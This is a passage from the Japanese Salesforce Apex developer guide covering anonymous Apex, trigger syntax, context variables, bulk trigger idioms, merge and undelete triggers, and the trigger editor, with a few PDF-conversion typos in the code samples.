- **•** Apex **トリガが正常に完了すると、自動的にデータベースの変更がコミットされます。**Apex **トリガが正常に 完了しない場合、データベースへの変更はロールバックされます。**
- **• クラスやトリガとは異なり、匿名ブロックは現在のユーザとして実行するため、コードがユーザオブジェ クトの権限や項目レベルの権限に違反するとコンパイルが失敗する場合があります。**
- **• ローカル以外の範囲を含めないでください。たとえば、**global **アクセス修飾子を使用できますが機能し ません。メソッドの範囲は、匿名ブロックに制限されています。**
- **• 匿名ブロックにクラスまたはインターフェース** (**カスタムデータ型**) **を定義すると、匿名ブロックの実行時 にそのクラスまたはインターフェースはデフォルトで仮想とみなされます。これは、カスタムデータ型が** virtual **修飾子で定義されなかった場合でも同様です。これを避けるには、**Salesforce**にクラスまたはイン ターフェースを保存します。匿名ブロックに定義されたクラスやインターフェースは、組織には保存され ません。**

**ユーザ定義メソッドは、事前に宣言せずにそのメソッド自体や後のメソッドで参照できますが、変数は宣言さ れるまで参照できません。次の例では、整数** int **は宣言する必要がありますが、**myProcedure1 **は宣言する 必要はありません。**

```
Integer intl = 0;
void myProcedure1() {
```

```
myProcedure2();
}
void myProcedure2() {
   int1++;}
myProcedure1();
```
**匿名ブロックで返される結果には次の情報が含まれます。**

- **• 発生したすべてのエラーを含む、コールのコンパイルフェーズと実行フェーズの状況情報**
- **•** System.debug **メソッドへのすべてのコールの出力を含むデバッグログの内容** (**[「デバッグログ」](#page-578-0)** (**ページ** 559)**を参照**)
- **• 各コールのスタック要素に対するクラス、メソッド、行番号を含む、検出されなかったすべてのコード実 行例外の** Apex **のスタック追跡**

executeAnonymous() **についての詳細は、「**Apex **の** SOAP API **および** SOAP **[ヘッダー」を](#page-2764-0)参照してください。 [「開発者コンソールのログの操作」](#page-583-0)および「**[Force.com IDE](https://developer.salesforce.com/page/Force.com_IDE)**」も参照してください。**

# 「Apex 開発」権限で API を使用した匿名 Apex の実行

**組織に保存されている** Apex **メソッドを含め、**executeAnonymous() API **コールを使用して** Apex **コードを実行 するには、ユーザに「**Apex **開発」権限が必要です。「**Apex **開発」権限のないユーザの場合、**API **を使用すると 匿名** Apex **の制限付き実行が可能になります。この例外は、ユーザが** API **または** API **を使用するツールを使用し て匿名** Apex **を実行する場合にのみ適用され、開発者コンソールで実行する場合には適用されません。このよ うなユーザには、匿名ブロックで次の実行が許可されます。**

- **• 匿名ブロック内の自分が作成したコード**
- **• 組織に保存された** Web **サービスメソッド** (webservice **キーワードで宣言されたメソッド**)
- **•** Apex **言語の一部である組み込みの** Apex **メソッド**

**ユーザに「**Apex **開発」権限がない場合、他の** Apex **コードの実行は許可されません。たとえば、組織に保存さ れているカスタム** Apex **クラスのメソッドをコールすることや、組み込みのメソッドへの引数としてカスタム クラスを使用することは、許可されません。**

<span id="page-251-0"></span>**「**Apex **開発」権限のないユーザが匿名ブロックで** DML **ステートメントを実行すると、その結果としてトリガ が起動される場合があります。**

# トリガ

Apex**は、トリガを使用して呼び出すことができます。**Apex **トリガを使用すると、**Salesforce**のレコードへの変更 の前後にカスタムアクション** (**挿入、更新、削除**) **を実行できます。**

**トリガは、次の操作の前後に実行する** Apex **コードです。**

- **•** insert
- **•** update
- **•** delete
- **•** merge
- **•** upsert
- **•** undelete

**たとえば、オブジェクトのレコードがデータベースに挿入される前、レコードが削除された後、またはレコー ドがごみ箱から復元された後に実行されるトリガがあります。**

Contact **または** Account**、**CaseComment **などの一部の標準的な子オブジェクト、およびカスタムオブジェクトな ど、トリガをサポートする最上位の標準オブジェクトのトリガを定義できます。トリガにアクセスするオブ ジェクトのオブジェクト管理設定からトリガを定義するには、**[**トリガ**] **に移動します。**

**トリガには次の** 2 **種類があります。**

- **•** before **トリガは、レコードがデータベースに保存される前にレコードの値を更新または検証する場合に使用 します。**
- **•** after **トリガは、システムによって設定された項目値** (**レコードの** Id **項目や** LastModifiedDate **項目など**) **にアクセスする場合や、監査テーブルへのログインやキューを使用した非同期イベントの実行など、他の レコードの変更を有効にする場合に使用します。**after **トリガを実行するレコードは参照のみです。**

**トリガは、最初にトリガを実行したレコードと同じ種類の別のレコードを変更することもできます。たとえ ば、取引先責任者** *A* **が更新された後でトリガを実行する場合、このトリガは取引先責任者** *B***、***C***、および** *D* **を 変更することもできます。トリガを使用して他のレコードを変更でき、これらの変更によってさらに複数のト リガを実行できるために、**Apex**ランタイムエンジンはこうしたすべての操作を単一の作業単位とみなし、実行 可能な操作数の制限を設定して無限に操作が反復されないようにします。[「実行ガバナと制限」](#page-324-0)** (**ページ** 305) **を参照してください。**

**さらに、**before **トリガでレコードを更新または削除したり、**after **トリガでレコードを削除したりすると、ラン タイムエラーが発生します。これは、直接操作または間接操作のいずれの場合にも該当します。たとえば、取 引先** *A* **を更新し、取引先** *A* **の更新** before **トリガが取引先責任者** *B* **を挿入し、取引先責任者** *B* **の挿入** after **トリ ガが取引先** *A* **をクエリして** DML update **ステートメントまたはデータベースメソッドを使用してその取引先 を更新する場合、**before **トリガで取引先** *A* **を間接的に更新することになるため、ランタイムエラーが発生しま す。**

## 実装に関する考慮事項

**トリガを作成する前に、次の点に留意してください。**

- **•** upsert **トリガは、必要に応じて** before **および** after **の** insert **トリガまたは** before **および** after **の** update **ト リガを実行します。**
- **•** merge **トリガは、削除されるレコードには** before **および** after **の** delete **トリガを実行し、保持されるレコー ドには** before update **トリガのみを実行します。「トリガと** Merge **[ステートメント」](#page-261-0)** (**ページ** 242)**を参照 してください。**
- **• レコードが復元された後に実行するトリガは、特定のオブジェクトでのみ機能します[。「トリガと復元レ](#page-261-1) [コード」](#page-261-1)** (**ページ** 242)**を参照してください。**
- **• トリガが終了するまで、項目履歴は記録されません。トリガで項目履歴をクエリしても、現在のトランザ クションの履歴は表示されません。**
- **• 項目履歴管理では現在のユーザの権限が優先されます。現在のユーザにオブジェクトまたは項目を直接編 集する権限がない場合は、履歴管理が有効になっているオブジェクトまたは項目を変更するトリガを有効 にしても、変更履歴は記録されません。**
- **•** API **バージョン** 20.0 **以前では、**Bulk API **要求によってトリガが起動されると、そのトリガが処理する** 200 **レ コードの各チャンクが、**100 **レコードのチャンクに分割されます。**Salesforce API **バージョン** 21.0 **以降では、** API **チャンクがさらに分割されることはありません。**Bulk API **要求によって** 200 **レコードのチャンクに対して トリガが複数回起動される場合、同じ** HTTP **要求のこれらのトリガ呼び出しごとにガバナ制限がリセットさ れます。**

一括トリガ

**デフォルトでは、すべてのトリガが一括トリガで、複数のレコードを一度に処理できます。常に一度に複数の レコードの処理を予定します。**

メモ: **定期的と定義された行動オブジェクトは、**insert**、**delete**、**update **のトリガで一括処理されま せん。**

**一括トリガは、単一のレコード更新と次のような一括処理を行えます。**

- **• データのインポート**
- **•** Force.com BulkAPI **コール**
- **• レコード所有者の変更や削除などの一括操作**
- **• 再帰的** Apex **メソッドや** DML **ステートメントの一括処理を呼び出すトリガ**

# トリガ構文

**トリガを定義するには、次の構文を使用します。**

```
trigger TriggerName on ObjectName (trigger_events) {
  code_block
}
```
*trigger\_events* **には、次のイベントを** 1 **つ以上含むカンマ区切りのリストを指定できます。**

- **•** before insert
- **•** before update
- **•** before delete
- **•** after insert
- **•** after update
- **•** after delete
- **•** after undelete

```
メモ: 定期的なイベントまたは定期的な ToDo の insert、delete、または update によって呼び出され
  るトリガは、Force.com API からトリガが大量に呼び出されるとき、ランタイムエラーになります。
```
**たとえば、次のコードは** Account **オブジェクトで** before insert **イベントおよび** before update **イベント のトリガを定義します。**

```
trigger myAccountTrigger on Account (before insert, before update) {
   // Your code here
}
```
**トリガのコードブロックに、**static **キーワードを指定することはできません。トリガには、内部クラスに適 用できるキーワードのみを含めることができます。また、トリガにより行われたデータベースへの変更は、手 動で確定する必要はありません。**Apex**トリガが正常に完了すると、自動的にデータベースの変更がコミットさ れます。**Apex **トリガが正常に完了しない場合、データベースへの変更はロールバックされます。**

## トリガコンテキスト変数

**すべてのトリガは、開発者がランタイムコンテキストにアクセスできるようにする暗黙的な変数を定義しま す。これらの変数は、**System.Trigger **クラスに含まれています。**





メモ: **トリガを実行するレコードに無効な項目値がある場合** (**たとえば、**0 **で割る数式など**)**、値は** new**、** newMap**、**old**、および** oldMap **のトリガコンテキスト変数で** null **に設定されます。**

**たとえば、この単純なトリガの場合、**Trigger.new **は** sObject **のリストで、**for **ループで繰り返し実行でき、** SOQL **クエリの** IN **句でバインド変数として使用できます。**

```
Trigger simpleTrigger on Account (after insert) {
    for (Account a : Trigger.new) {
       // Iterate over each sObject
    }
   // This single query finds every contact that is associated with any of the
   // triggering accounts. Note that although Trigger.new is a collection of
   // records, when used as a bind variable in a SOQL query, Apex automatically
   // transforms the list of records into a list of corresponding Ids.
   Contact[] cons = [SELECT LastName FROM Contact
                      WHERE AccountId IN :Trigger.new];
}
```
**このトリガでは、**Trigger.isBefore **や** Trigger.isDelete **のような** Boolean **コンテキスト変数を使用して、 特定のトリガ条件でのみ実行するコードを定義します。**

```
trigger myAccountTrigger on Account(before delete, before insert, before update,
                                    after delete, after insert, after update) {
if (Trigger.isBefore) {
   if (Trigger.isDelete) {
        // In a before delete trigger, the trigger accesses the records that will be
        // deleted with the Trigger.old list.
        for (Account a : Trigger.old) {
            if (a.name != 'okToDelete') {
                a.addError('You can\'t delete this record!');
            }
        }
    } else {
    // In before insert or before update triggers, the trigger accesses the new records
   // with the Trigger.new list.
        for (Account a : Trigger.new) {
           if (a.name == 'bad') {
```

```
a.name.addError('Bad name');
            }
    }
    if (Trigger.isInsert) {
        for (Account a : Trigger.new) {
            System.assertEquals('xxx', a.accountNumber);
            System.assertEquals('industry', a.industry);
            System.assertEquals(100, a.numberofemployees);
            System.assertEquals(100.0, a.annualrevenue);
            a \cdot accountNumber = 'yyy';
        }
// If the trigger is not a before trigger, it must be an after trigger.
} else {
    if (Trigger.isInsert) {
       List<Contact> contacts = new List<Contact>();
        for (Account a : Trigger.new) {
            if(a.name == 'makeContext')contacts.add(new Contact (LastName = a.Name,
                                          AccountId = a.Id);
            }
        }
      insert contacts;
    }
  }
}}}
```
## コンテキスト変数の考慮事項

**トリガコンテキスト変数については、次の考慮事項について注意してください。**

- **•** trigger.new **および** trigger.old **を、**Apex DML **操作で使用することはできません。**
- **•** trigger.new **を使用してオブジェクトの項目値を変更できますが、**before **トリガでのみ行えます。すべて の** after **トリガで、**trigger.new **は保存されず、実行時例外が発生します。**
- **•** trigger.old **は常に参照のみです。**
- **•** trigger.new **を削除することはできません。**

**次の表は、さまざまなトリガイベントの特定の操作についての考慮事項を示します。**





## 一般的な一括トリガイディオム

**一括トリガを使用すると、開発者は実行ガバナ制限を超えることなくより多くのレコードを処理することがで きますが、一度に複数のレコードの一括処理を呼び出すため、理解しにくい場合やコード化が難しくなる場合 があります。次のセクションでは、一括処理を記述する場合に頻繁に使用されるイディオムの例について説明 します。**

## 一括トリガでの対応付けおよびセットの使用

**セットおよび対応付けのデータ構造は、一括トリガを適切にコード化する上で重要です。セットを使用して各 レコードを分割し、対応付けを使用してクエリ結果をレコード** ID **で編成して保持することができます。**

**たとえば、サンプルの見積アプリケーションの一括トリガは、最初に** Trigger.new **の** OpportunityLineItem **レ コードに関連付けられた各価格表エントリをセットに追加し、セットに異なる要素のみが含まれるようにしま す。次に、関連付けられた製品の色の** PricebookEntries **をクエリして、結果を対応付けに配置します。対応付け**

**が作成されると、トリガは** Trigger.new **の** OpportunityLineItems **により繰り返し実行され、対応付けを使用し て適切な色を割り当てます。**

```
// When a new line item is added to an opportunity, this trigger copies the value of the
// associated product's color to the new record.
trigger oppLineTrigger on OpportunityLineItem (before insert) {
    // For every OpportunityLineItem record, add its associated pricebook entry
    // to a set so there are no duplicates.
    Set<Id> pbeIds = new Set<Id>();
    for (OpportunityLineItem oli : Trigger.new)
        pbeIds.add(oli.pricebookentryid);
   // Query the PricebookEntries for their associated product color and place the results
    // in a map.
   Map<Id, PricebookEntry> entries = new Map<Id, PricebookEntry>(
        [select product2.color_c from pricebookentry
        where id in :pbeIds]);
   // Now use the map to set the appropriate color on every OpportunityLineItem processed
    // by the trigger.
    for (OpportunityLineItem oli : Trigger.new)
        oli.color c = entries.get(oli.pricebookEntryId).product2.color c;
}
```
## 一括トリガのレコードとクエリ結果の関連付け

Trigger.newMap **および** Trigger.oldMap **の** ID-to-sObject **対応付けを使用して、レコードをクエリ結果に関 連付けます。たとえば、サンプル見積アプリケーションのこのトリガでは、**Trigger.oldMap **を使用して、 一意の** ID **のセットを作成します** (Trigger.oldMap.keySet())**。セットはクエリの一部として使用され、トリ ガで処理される商談に関連付けられる見積のリストを作成します。クエリによって返される各見積の場合、関 連付けられた商談が** Trigger.oldMap **から取得され、削除されないようにします。**

```
trigger oppTrigger on Opportunity (before delete) {
    for (Quote c q : [SELECT opportunity c FROM quote c
                      WHERE opportunity__c IN :Trigger.oldMap.keySet()]) {
       Trigger.oldMap.get(q.opportunity__c).addError('Cannot delete
                                                      opportunity with a quote');
   }
}
```
## トリガを使用した、一意の項目を持つレコードの挿入または更新

insert **イベントまたは** upsert **イベントによってレコードがバッチ内の別の新しいレコードで一意の項目の 値を複製する場合、重複したレコードについてのエラーメッセージには、最初のレコードの** ID **が記載されま す。ただし、要求が完了するまではエラーメッセージが適切でない場合があります。**

**トリガが存在する場合、一括操作の再試行ロジックにより、ロールバック**/**再試行サイクルが発生します。そ の再試行サイクルは新しいキーを新しいレコードに割り当てます。たとえば、**2 **つのレコードに一意の項目の** **同じ値が挿入され、**insert **イベントがトリガに定義されている場合、**2 **番目の重複レコードが失敗し、最初 のレコードの** ID **が報告されます。ただし、変更がロールバックされ、最初のレコードが再挿入されると、レ コードは新しい** ID **を受け取ります。つまり、**2 **番目のレコードによって報告されたエラーメッセージは有効で はなくなります。**

## トリガの定義

**トリガコードは、トリガスクリプトが関連付けられたオブジェクトの下にメタデータとして保存されます。** Salesforce **でトリガを定義する手順は、次のとおりです。**

- **1. トリガにアクセスするオブジェクトのオブジェクト管理設定から、**[**トリガ**] **に移動します。**
	- ヒント: Attachment**、**ContentDocument**、および** Note **標準オブジェクトでは、**Salesforce **ユーザインター フェースでトリガを作成できません。これらのオブジェクトの場合、開発者コンソール や** Force.com IDE **などの開発ツールを使用してトリガを作成します。または、メタデータ** API **を使用することもでき ます。**
- **2.** [**トリガ**] **リストで、[新規] をクリックします。**
- **3.** [**バージョン設定**] **をクリックして、このトリガで使用する**Apex**および**API**のバージョンを指定します。組織 が** AppExchange **から管理パッケージをインストールした場合、このトリガで使用する各管理パッケージの バージョンも指定できます。すべてのバージョンでデフォルト値を使用します。デフォルト値では、**Apex **および**API**についても、各管理パッケージについても、トリガを最新バージョンに関連付けます。最新バー ジョンのパッケージのものとは異なるコンポーネントや機能にアクセスする場合は、管理パッケージの古 いバージョンを指定することもできます。**
- **4. トリガをコンパイルして有効にする必要がある場合は、**[Apex **トリガ**] **をクリックして** [**有効**] **チェックボッ クスをオンにします。組織のメタデータにコードを保存するだけの場合は、このチェックボックスはオフ にしておきます。このチェックボックスは、デフォルトではオンです。**
- **5.** [**内容**] **テキストボックスで、そのトリガの** Apex **を入力します。**1 **つのトリガは、最大** 1,000,000 **文字までで す。**

**トリガを定義するには、次の構文を使用します。**

```
trigger TriggerName on ObjectName (trigger_events) {
   code_block
}
```
*trigger\_events* **には、次のイベントを** 1 **つ以上含むカンマ区切りのリストを指定できます。**

- **•** before insert
- **•** before update
- **•** before delete
- **•** after insert
- **•** after update
- **•** after delete
- **•** after undelete
- メモ: **定期的なイベントまたは定期的な** ToDo **の** insert**、**delete**、または** update **によって呼び出さ れるトリガは、**Force.com API **からトリガが大量に呼び出されるとき、ランタイムエラーになります。**

**6. [保存] をクリックします。**

メモ: **トリガは、最後にコンパイルされて以降、依存するメタデータに変更がない限り、**isValid **フラ グを** true **に設定して保存します。オブジェクトや項目の説明の編集などの表面的な変更も含めて、トリ ガで使用されているオブジェクト名や項目に変更があると、**Apex**コンパイラがコードを再処理するまで、** isValid **フラグは** false **に設定されます。トリガが次に実行されるときか、ユーザがトリガをメタデー タに再保存するときに、再コンパイルされます。**

**参照項目が削除済みのレコードを参照している場合、デフォルトでは** Salesforce **により参照項目の値がク リアされます。または、レコードが参照関係にある場合は削除されないように選択することもできます。**

#### Apex トリガエディタ

Visualforce **または** Apex **を編集するとき、**Visualforce **開発モードのフッターまたは設定のいずれかで、エディタを 使用できます。エディタの機能は、次のとおりです。**

**構文の強調表示**

**エディタは、キーワードとすべての関数および演算子について、自動的に構文を強調表示します。**

**検索 ( )**

**検索により、現在のページ、クラス、またはトリガの中のテキストを検索できます。検索を使用するには、** [**検索**] **テキストボックスに文字列を入力し、[次を検索] をクリックします。**

- **• 検出した検索文字列を他の文字列で置き換えるには、**[**置換**] **テキストボックスに新しい文字列を入力 し、そのインスタンスだけを置き換える場合は[置換]をクリックし、そのインスタンスと、それ以外に そのページ、クラス、またはトリガに出現する検索文字列のすべてのインスタンスを置き換える場合 は、[すべて置換] をクリックします。**
- **• 検索操作で大文字と小文字を区別するには、[大文字と小文字を区別する]オプションをオンにします。**
- **• 検索文字列として正規表現を使用するには、[正規表現]オプションをオンにします。正規表現は、**JavaScript **の正規表現規則に従います。正規表現を使った検索では、折り返されて複数行になる文字列も検索でき ます。**

**正規表現で検出した文字列を置換操作で使用する場合、検出した検索文字列から得られる正規表現のグ ループ変数** (\$1**、**\$2 **など**) **をバインドすることもできます。たとえば、**<h1> **タグを** <h2> **タグで置き換 え、元の** <h1> **の属性はすべてそのままにするには、**<h1(\s+)(.\*)> **を検索し、それを** <h2\$1\$2> **で 置き換えます。**

**指定行に移動** ( → )

**このボタンにより、指定した行番号を強調表示できます。その行が現在表示されていない場合は、エディ タがその行までスクロールします。**

**元に戻す ( ) およびやり直し ( )**

[Undo (**元に戻す**)] **を使用すると編集動作を取り消します。**[Redo (**やり直し**)] **を使用すると元に戻した編集動 作をやり直します。**

**フォントサイズ**

**ドロップダウンリストからフォントサイズを選択し、エディタに表示される文字のサイズを制御します。**

**行と列の位置**

**カーソルの行と列の位置は、エディタ下部のステータスバーに表示されます。これは、**[Go To Line (**指定行に 移動**)] ( ) **と共に使用し、エディタ内をすばやく移動できます。**

**行と文字の計数**

**行と文字の合計数は、エディタ下部のステータスバーに表示されます。**

## <span id="page-261-0"></span>トリガと Merge ステートメント

**マージイベントでは、独自のトリガイベントは実行されません。その代わりに、**delete **イベントと** update **イベ ントが実行されます。**

**無効となるレコードの削除**

1 **回のマージ操作により、そのマージ削除されるすべてのレコードに対して** 1 **つの** delete **イベントが実行さ れます。マージ操作の結果として削除されたレコードを判別するには、**Trigger.old **の** MasterRecordId **項目を使用します。マージ操作によりレコード削除されると、そのレコードの** MasterRecordId **項目に は、保持されるレコードの** ID **が設定されます。**MasterRecordId **項目は** after delete **トリガイベント でのみ設定されます。アプリケーションで、マージの結果削除されたレコードに特別な処理が必要な場合、** after delete **トリガイベントを使用する必要があります。**

**保持されるレコードの更新**

1 **回のマージ操作により、保持されるレコードに対してのみ** 1 **つの更新イベントが実行されます。マージ操 作の結果、親が変更される子レコードではトリガは実行されません。**

**たとえば、**2 **人の取引先責任者がマージされる場合、取引先責任者の削除トリガと更新トリガのみが実行され ます。取引先責任者に関連する取引先や商談などのレコードのトリガは実行されません。**

**マージが行われる場合、次の順にイベントが発生します。**

**1.** before delete **トリガが実行されます。**

- **2. マージによって無効となるレコードが削除され、新しい親レコードが子レコードに割り当てられ、削除さ れたレコードの** MasterRecordId **項目が設定されます。**
- <span id="page-261-1"></span>**3.** after delete **トリガが実行されます。**
- **4. マスタレコードに必要な特定の更新を実行します。通常の更新トリガが適用されます。**

# トリガと復元レコード

after undelete **トリガイベントは、復元レコード** (**削除された後** undelete DML **ステートメントによってご み箱から復元されたレコード**) **に対してのみ機能します。これらのレコードは元に戻したレコードとも呼ばれ ます。**

after undelete **トリガイベントは、最上位のオブジェクトでのみ実行します。たとえば、取引先を削除す ると、商談も削除されます。取引先をごみ箱から復元すると、商談も復元されます。取引先と商談の両方に関 連付けられた** after undelete **トリガイベントがある場合、取引先の** after undelete **トリガイベントの みが実行されます。**

after undelete **トリガイベントは、次のオブジェクトでのみ実行されます。**

**•** Account

- **•** Asset
- **•** Campaign
- **•** Case
- **•** Contact
- **•** ContentDocument
- **•** Contract
- **• カスタムオブジェクト**
- **•** Event
- **•** Lead
- **•** Opportunity
- **•** Product
- **•** Solution
- **•** Task

# トリガと実行の順序

**レコードを** insert**、**update**、または** upsert **ステートメントを使用して保存すると、**Salesforce**は次のイベン トを順番に実行します。**

メモ: Salesforce**がサーバでこれらのイベントを実行する前に、ブラウザは、レコードに連動選択リスト項 目が含まれているかどうかを** JavaScript **で検証します。この検証では、各連動選択リスト項目を指定可能 な値に制限します。クライアント側では他に検証は行われません。**

**サーバで、**Salesforce **により次の手順が実行されます。**

- **1. 元のレコードがデータベースから読み込まれるか、**upsert **ステートメント用にレコードが初期設定され ます。**
- **2. 要求から新しいレコード項目の値が読み込まれ、古い値を上書きします。**

